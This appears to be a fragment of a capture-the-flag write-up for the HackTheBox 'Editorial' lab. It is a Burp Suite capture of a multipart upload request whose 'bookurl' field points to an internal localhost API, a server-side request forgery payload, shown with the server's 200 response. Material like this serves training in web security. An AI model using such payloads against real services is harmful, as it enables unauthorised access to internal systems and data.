 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1509196026424604349319190160
8 Content-Length: 395
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1509196026424604349319190160
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------1509196026424604349319190160
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------1509196026424604349319190160--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 05:05:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/f5c1d483-ef80-43a1-989d-73d0854dc91c